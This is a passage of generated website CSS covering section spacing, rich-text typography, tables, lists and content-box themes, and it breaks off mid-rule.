.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Title-sc-eaquy3-2 */
.hnAJZO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}
/* sc-component-id: ContentBoxstyles__Container-sc-14id29z-0 */
.gKDWjM{--fgColour:#002e40;--imageWidth:clamp(3.5rem,1.16rem + 6.59vw,7.75rem);color:var(--fgColour);background-color:var(--cardBgColour);padding:clamp(1.5rem,1.22rem + 0.78vw,2rem) clamp(1.25rem,0.84rem + 1.16vw,2rem);display:grid;-webkit-column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);grid-template-rows:repeat(2,max-content);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} .gKDWjM[data-theme=mint]{--cardBgColour:#bfe3e1;} .gKDWjM[data-theme=rose]{--cardBgColour:#fad4e0;} .gKDWjM[data-theme=sky]{--cardBgColour:#d1edfa;} @media (max-width:479px){.gKDWjM{display:block;padding:clamp(1.25rem,0.97rem + 0.78vw,1.75rem) clamp(0.63rem,0.01rem + 1.74vw,1.75rem);}}
/* sc-component-id: ContentBoxstyles__Content-sc-14id29z-1 */
.huoFnK{margin:0;} .huoFnK h1,.huoFnK .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .huoFnK h2,.huoFnK .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .huoFnK h3,.huoFnK .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .huoFnK h4,.huoFnK .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .huoFnK p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .huoFnK p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .huoFnK p.center{text-align:center;} .huoFnK p.right{text-align:right;} .huoFnK p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .huoFnK p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .huoFnK p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.huoFnK p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .huoFnK p a:focus{outline:none;} .huoFnK p a:focus,.huoFnK p a:hover{color:#55959a;} .huoFnK a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.huoFnK a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .huoFnK a:focus{outline:none;} .huoFnK a:focus,.huoFnK a:hover{color:#55959a;} .huoFnK ol,.huoFnK ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .huoFnK ol li,.huoFnK ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .huoFnK ol li p,.huoFnK ul li p{display:inline;} .huoFnK ol li p:last-child,.huoFnK ul li p:last-child{margin-bottom:0;} .huoFnK ol{list-style:decimal;padding-left:1.2em;} .huoFnK ul{list-style:none;padding-left:1.2em;} .huoFnK ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .huoFnK ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .huoFnK ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .huoFnK ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .huoFnK blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .huoFnK blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .huoFnK .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .huoFnK .quote-name > strong{display:block;} .huoFnK hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .huoFnK table{border-collapse:collapse;margin-bottom:1em;width:100%;} .huoFnK table thead tr td,.huoFnK table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .huoFnK table thead tr td:first-child,.huoFnK table thead tr th:first-child{border-radius:8px 0 0 8px;} .huoFnK table thead tr td:last-child,.huoFnK table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .huoFnK table tbody tr:nth-child(even){background-color:#bfe3e1;} .huoFnK table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .huoFnK table tbody tr th:first-child{border-radius:8px 0 0 8px;} .huoFnK table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .huoFnK table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .huoFnK table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .huoFnK table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .huoFnK table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.huoFnK table tbody tr 